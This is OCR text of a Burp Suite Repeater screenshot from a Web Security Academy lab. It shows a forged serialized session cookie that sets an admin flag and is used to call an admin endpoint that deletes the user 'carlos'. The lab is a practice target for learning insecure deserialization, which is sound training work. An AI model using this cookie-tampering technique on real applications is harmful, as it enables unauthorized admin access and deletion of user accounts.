 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: https://ac091fcb1f78dde3c0610f95000f00f8.we
Request
Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: ac091fcb1f78dde3c0610f95000f00f8.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac091fcb1f78dde3c0610f95000f00f8.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6